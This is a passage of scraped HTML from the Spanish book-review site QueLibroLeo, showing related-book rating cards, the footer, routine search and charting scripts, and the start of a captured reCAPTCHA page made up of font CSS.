																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			11 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/asfixia"><span>ASFIXIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/palahniuk-chuck">PALAHNIUK, CHUCK</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-musica-del-azar">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1611070512.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 168 votos"
							     							     
							     data-id="7369"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-musica-del-azar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			7 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-musica-del-azar"><span>LA MÚSICA DEL AZAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/la-conspiracion">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro_1307297816.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5,8 / 10 de 709 votos"
							     							     
							     data-id="472"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/la-conspiracion#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			37 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/la-conspiracion"><span>LA CONSPIRACIÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/brown-dan">BROWN, DAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/web/public/index.php/middlesex">
																	<img src="https://quelibroleo.com/web/public/images/libros/libro-1621324448.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.23"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 100 votos"
							     							     
							     data-id="4804"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/web/public/index.php/middlesex#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			10 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/web/public/index.php/middlesex"><span>MIDDLESEX</span></a>
					
					
											<small><a href="https://quelibroleo.com/web/public/index.php/autores/eugenides-jeffrey">EUGENIDES, JEFFREY</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/web/public/index.php/leopardo-al-sol";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
    </script>

    <!-- Cargar solo si existen datos -->
            <script src="//www.amcharts.com/lib/3/amcharts.js"></script>
        <script src="//www.amcharts.com/lib/3/serial.js"></script>
        <script src="//www.amcharts.com/lib/3/themes/light.js"></script>
        <script src="//www.amcharts.com/lib/3/xy.js"></script>
        <script>
            var chart = AmCharts.makeChart("chart_div", {
                "type": "serial",
                "theme": "light",
                "dataProvider": [
                                        {
                        "voto": "10",
                        "total": "1",
                        "porcentaje": "20.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "7",
                        "total": "1",
                        "porcentaje": "20.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "6",
                        "total": "2",
                        "porcentaje": "40.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                        {
                        "voto": "5",
                        "total": "1",
                        "porcentaje": "20.00",
                        "bullet": "https://quelibroleo.com/web/public/images/star.png",
                        "color": "#86BB50"
                    },
                                    ],
                "valueAxes": [{
                    "gridColor": "#666666",
                    "gridAlpha": 0.1
                }],
                "graphs": [{
                    "balloonText": "Votos: <b>[[value]]</b> ([[porcentaje]]%)",
                    "fillAlphas": 1,
                    "type": "column",
                    "valueField": "total",
                    "bulletOffset": 10,
                    "bulletSize": 16,
                    "colorField": "color"
                }],
                "categoryField": "voto",
                "categoryAxis": {
                    "gridPosition": "start",
                    "tickPosition": "start",
                    "tickLength": 20
                }
            });
        </script>
    
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=40000&execute-ms=30000&cb=t2jbj1vgsrob
body_size: 48472
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
